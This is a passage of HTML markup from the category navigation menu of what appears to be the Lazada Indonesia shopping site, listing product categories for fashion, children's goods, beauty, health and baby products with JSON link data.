                                  [{"childCategoryName":"Boots","childCategoryUrl":"https://www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                            <a href="https://www.lazada.co.id/aksesoris-pria/">
                                                                <span>Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_4">
                                  [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.lazada.co.id/shop-masker-wajah-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                            <a href="https://www.lazada.co.id/tas-pria/">
                                                                <span>Tas Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_5">
                                  [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.lazada.co.id/shop-dompet-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                            <a href="https://www.lazada.co.id/beli-perhiasan-pria/">
                                                                <span>Perhiasan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_6">
                                  [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-pria-logam-berharga/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-pria/">
                                                                <span>Jam Tangan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_7">
                                  [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No5"
                                                        data-spm="cate_5">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                            <a
                                                                href="https://www.lazada.co.id/fashion-pakaian-anak-laki-laki">
                                                                <span>Pakaian Anak Laki-laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_0">
                                  [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-laki-laki"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                            <a href="https://www.lazada.co.id/pakaian-anak-perempuan">
                                                                <span>Pakaian Anak Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_1">
                                  [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.lazada.co.id/shop-girls-jumpsuits-overalls"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                            <a href="https://www.lazada.co.id/shop-boy's-muslim-wear">
                                                                <span>Pakaian Anak Muslim Laki-Laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_2">
                                  [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-accessories"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                            <a href="https://www.lazada.co.id/shop-girls-muslim-wear">
                                                                <span>Pakaian Anak Muslim Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_3">
                                  [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                            <a
                                                                href="https://www.lazada.co.id/fashion-sepatu-anak-laki-laki">
                                                                <span>Sepatu Anak Laki-laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_4">
                                  [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                            <a
                                                                href="https://www.lazada.co.id/fashion-sepatu-anak-perempuan">
                                                                <span>Sepatu Anak Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_5">
                                  [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                            <a href="https://www.lazada.co.id/beli-tas-anak-tl/">
                                                                <span>Tas Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_6">
                                  [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.lazada.co.id/koper-anak-2/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                            <a href="https://www.lazada.co.id/beli-perhiasan-anak/">
                                                                <span>Perhiasan Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_7">
                                  [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-anak-perhiasan-fashion/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-anak/">
                                                                <span>Jam Tangan Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_8">
                                  [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No6"
                                                        data-spm="cate_6">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-kulit/">
                                                                <span>Perawatan Kulit</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-mata"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                            <a href="https://www.lazada.co.id/beli-makeup/">
                                                                <span>Makeup</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-makeup"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-rambut/">
                                                                <span>Perawatan Rambut</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-perlengkapan-mandi-tubuh/">
                                                                <span>Perawatan Tubuh</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-tangan"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-perawatan-kesehatan-pribadi/">
                                                                <span>Perawatan Diri</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.lazada.co.id/shop-Obat-Anti-Serangga"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                            <a href="https://www.lazada.co.id/beli-parfum/">
                                                                <span>Parfum</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-unisex"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-alat-kesehatan-kecantikan/">
                                                                <span>Alat Kecantikan</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                            <a href="https://www.lazada.co.id/beli-suplemen-makanan/">
                                                                <span>Suplemen Makanan</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.lazada.co.id/beli-protein"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                            <a href="https://www.lazada.co.id/beli-alat-medis/">
                                                                <span>Alat Medis</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.lazada.co.id/beli-stetoskop"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                            <a
                                                                href="https://www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/">
                                                                <span>Sexual Wellness</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_9">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.lazada.co.id/beli-pelumas"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/">
                                                                <span>Perawatan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_10">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran-pria"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                            <a href="https://www.lazada.co.id/kesehatan-manula/">
                                                                <span>Popok Dewasa</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_11">
                                  [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.lazada.co.id/kesehatan-manula/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No7"
                                                        data-spm="cate_7">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                            <a
                                                                href="https://www.lazada.co.id/jual-perlengkapan-bayi-balita/">
                                                                <span>Ibu &amp; Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_0">
                                  [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                            <a href="https://www.lazada.co.id/beli-popok-pispot-bb/">
                                                                <span>Popok Sekali Pakai</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_1">
